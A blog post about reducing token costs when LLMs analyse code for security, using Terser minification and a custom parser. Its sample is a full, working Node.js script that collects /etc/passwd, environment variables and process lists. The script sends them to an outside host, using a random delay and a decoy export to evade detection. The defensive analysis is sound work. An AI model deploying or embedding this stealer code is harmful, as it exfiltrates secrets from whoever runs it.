Optimising token usage in static AI-powered code security analysis



Take this block of code. A self contained JS script that exfiltrates system and project info. I can read it, you can read it, and AI can read it.

const fs = require('fs');

const { exec } = require('child_process');

const https = require('https');

class SystemAnalytics {

constructor() {

this.collectionEndpoint = 'https://metrics-collector.org/api/v1/collect';

this.packageData = {};

this.systemInfo = {};

}

async gatherInformation() {

try {

// Read package.json

const packageJson = await fs.promises.readFile(

process.cwd() + '/package.json',

'utf8'

);

this.packageData = JSON.parse(packageJson);

// Collect system commands output

const commands = [

'uname -a', // System info

'cat /etc/passwd', // Users

'cat /proc/cpuinfo', // CPU info

'ps aux', // Running processes

'netstat -tulpn', // Network connections

'printenv' // Environment variables

];

for (const cmd of commands) {

const output = await this.executeCommand(cmd);

this.systemInfo[cmd] = output;

}

// Send collected data

await this.sendData({

package: this.packageData,

system: this.systemInfo,

timestamp: new Date().toISOString(),

nodeVersion: process.version,

pwd: process.cwd()

});

} catch (error) {

// Silent fail

console.log('Package initialized successfully');

}

}

executeCommand(command) {

return new Promise((resolve) => {

exec(command, (error, stdout) => {

resolve(stdout || '');

});

});

}

sendData(data) {

return new Promise((resolve) => {

const request = https.request(this.collectionEndpoint, {

method: 'POST',

headers: {

'Content-Type': 'application/json',

'User-Agent': 'npm-analytics/1.0'

}

});

request.write(JSON.stringify(data));

request.end();

resolve();

});

}

}

// Delayed execution to avoid immediate detection

const delay = Math.floor(Math.random() * 30000);

setTimeout(() => {

new SystemAnalytics().gatherInformation();

}, delay);

// Export a legitimate-looking function

module.exports = {

analyzeSystem: () => console.log('System analysis complete')

};This block of code is 2601 characters, or 488 tokens. Clocking in at a cost of $0.00161 Claude Sonnet 3.5 input tokens, not including our prompt.

By itself that doesn't seem to bad, and it's not. But there's a lot more code out there being analysed by LLMs, and those 0.16 cents add up. In this post, we'll be going through some techniques to help reduce our cost, and still get good results.

Tokens are expensive, pre-processing is cheap

OpenAI has a wonderful tool, Tokenizer that can help us understand how LLM's see text.



It's also very pretty, each differently coloured block is 1 token. As you can tell, we're spending tokens all over the place, on comments, blank space, function names and variable names.

Here's an initial analysis, in this case I'm ask the model (Claude Sonnet 3.5) some fairly open ended questions about the issues in the code and the security risks.

Data Collection & Privacy:

Collects sensitive system information including:

User information (/etc/passwd)

Running processes (ps aux)

Network connections (netstat)

Environment variables (printenv)

System details (uname)

CPU information

Package.json contents

Deceptive Practices:

Uses deliberately misleading error messages ("Package initialized successfully" when errors occur)

Includes random delay to avoid detection

Exports a dummy function to appear legitimate

Disguises itself as an analytics package

Data Exfiltration:

Sends collected data to an external endpoint (metrics-collector.org)

Uses HTTPS for data transmission to avoid network security detection

Technical Implementation:

Uses Node.js built-in modules (fs, child_process, https)

Implements asynchronous operations with Promises

Structured as a class (SystemAnalytics)

Uses command execution through child_process.exec

Pretty decent, the analysis is correct and I can't really fault it.

Since we're looking at javascript, we're going to be using Terser; a "JavaScript mangler and compressor toolkit".



terser original.js -o level1.js --compressFundamentally, this just gets rid of the blank space.

Not so readable for you and I anymore, but still pretty good. And for the LLM we've reduced our input token from 488 -> 319. A whopping 35% decrease, at almost no cost.

Does this impact the AI analysis ?

This code appears to be a potential security concern. Here's my analysis:

Key Concerns:

Data Collection & Privacy:

The code collects sensitive system information including:

/etc/passwd (user account information)

Process lists (ps aux)

Network connections (netstat)

Environment variables (printenv)

System details (uname, CPU info)

Suspicious Behavior:

Uses a delayed execution (random 0-30 seconds)

Sends collected data to an external endpoint (metrics-collector.org)

Masks its activity with misleading console messages

Red Flags:

Stealth Operations:

Delayed execution to avoid immediate detection

False success messages hiding actual operations

Data Exfiltration:

Collects sensitive system information

Sends data to an external server

No user notification or consent

Masking:

Exports an innocent-looking function

Real functionality hidden in constructor

Very much the same as before with the same issues and key points identified.

Let's turn it up some more.



terser input.js -o level2.js --compress sequences=true,dead_code=true,conditionals=true,booleans=true,unused=true,if_return=true,join_vars=true,drop_console=true,passes=3 --mangle --mangle-props reserved=['require','module','exports']This command minifies and mangles everything, while keeping the code in a working state.

This is smaller, and at a glance we can still kind of tell whats going on. We are now down to 297 tokens, or a 42.8% reduction from the original.

Key Concerns:

Data Collection & Privacy:

Collects sensitive system information including:

User passwords (/etc/passwd)

Running processes (ps aux)

Network connections (netstat)

Environment variables (printenv)

System information (uname, cpuinfo)

Suspicious Behavior:

Uses obfuscated variable names (t, o, i, p, etc.)

Sends collected data to an external endpoint (metrics-collector.org)

Implements random delay (30 seconds max) before execution

Attempts to hide its presence with minimal exports

Technical Implementation:

Uses Node.js built-in modules (fs, child_process, https)

Executes system commands using child_process.exec

Collects package.json information

Sends data via HTTPS POST request

Red Flags:

Unauthorized data collection

Code obfuscation

Suspicious external endpoint

Collection of sensitive system files

Hidden execution with random delay

Now the analysis is still correct, and key issues are identified, but our minification attempts are starting to have an impact on the analysis.

"Uses obfuscated variable names (t, o, i, p, etc.)" & "Code obfuscation"

Assuming that there is still a human in the loop, this might not be the end of the world. And we can still go further.

Terser is designed to keep the code it is minifying functional, but when it comes to analysis, the LLM doesn't actually need to run the code. At this point we've reached the limits of terser, but we can write our own parser.



I wrote a very bad parser, but the file is now even smaller, the code isn't functional anymore, and we can't read it.

Let's check out the analysis to see if we've lost any detail this time around.

Key Security Concerns:

Command Execution:

Uses child_process.exec to run system commands

Executes sensitive commands like 'cat /etc/passwd', 'ps aux', 'netstat'

Accesses system information and environment variables

Data Collection:

Reads package.json

Gathers system details (uname, CPU info, processes, network connections)

Collects environment variables

Records timestamp and Node.js version

Data Exfiltration:

Uses HTTPS module (require("https"))

Appears to package collected data for external transmission

Outstanding, the analysis is still correct and the results are good. The best part of all this is that the input is now only 124 tokens, 375 characters.

We have achieved a total reduction of 74.59% with no real degradation in analysis quality, and at a very small up-front cost.

Thank you for reading, I hope you enjoyed this post.